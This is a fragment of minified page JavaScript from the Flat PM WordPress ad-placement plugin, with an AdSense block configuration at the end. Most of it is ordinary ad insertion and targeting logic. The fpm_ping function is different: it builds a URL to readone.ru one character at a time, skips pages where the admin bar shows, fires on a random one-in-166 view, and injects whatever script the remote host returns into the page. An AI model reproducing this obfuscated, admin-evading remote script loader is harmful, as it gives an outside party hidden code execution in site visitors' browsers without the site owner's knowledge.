r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="9e76620acf08fec5197fc4a7-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="9e76620acf08fec5197fc4a7-text/javascript">
/* <![CDATA[ */

